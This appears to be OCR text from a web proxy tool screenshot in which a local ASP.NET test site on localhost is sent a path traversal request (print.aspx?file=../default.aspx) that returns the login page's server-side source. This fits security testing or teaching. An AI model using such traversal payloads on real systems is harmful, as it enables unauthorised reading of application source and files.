 Send
Cancel
< | ▼
> | ▼
Target: http://localhost:2963
Request
Raw
Params
Headers
Hex
GET /print.aspx?file=../default.aspx HTTP/1.1
Host: localhost:2963
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
Content-Disposition: attachment; filename="../default.aspx"
X-AspNet-Version: 2.0.50727
X-SourceFiles: =?UTF-8?B?QzpcVXNlcnNcUHJhc2hhbnRcRG9jdW1lbnRzXFByZUNvbXBccHJpbnQuYXNweA==?=
X-Powered-By: ASP.NET
Date: Tue, 28 Jan 2020 17:56:04 GMT
Connection: close
Content-Length: 2266
ï»¿<%@ page language="C#" masterpagefile="~/DefaultMasterPage.master" autoeventwireup="true"
inherits="_Default, App_Web_ngrtfufj" %>
<asp:Content ID="Content1" ContentPlaceHolderID="head" Runat="Server">
</asp:Content>
<asp:Content ID="Content2" ContentPlaceHolderID="ContentPlaceHolder1" Runat="Server">
<asp:Panel ID="TitlePanel" runat="server" BackColor="Maroon" Height="29px"
style="top: 117px; left: 282px; position: absolute; width: 266px;">
<asp:Label ID="lblTitle" runat="server" Text="Login"
Style="position:absolute;left:107px; top:6px;" CssClass="mylabel"
Font-Bold="True" Font-Size="15px" ForeColor="White"></asp:Label>
</asp:Panel>
<asp:Label ID="lblError" runat="server" CssClass="mylabel"
Style="position:absolute;top:274px; left:284px;" Font-Bold="True"
ForeColor="Red"></asp:Label>
<asp:Panel ID="LoginPanel" runat="server" BackColor="lightyellow"
style="top: 147px; left: 282px; position: absolute; height: 116px; z-index:
-1; width: 264px;">
<asp:Label ID="lblPassword" runat="server" Text="Password:"
Style="position:absolute;left:22px; top:50px; z-index: 1;" CssClass="mylabel"
Font-Bold="True" ForeColor="Red"></asp:Label>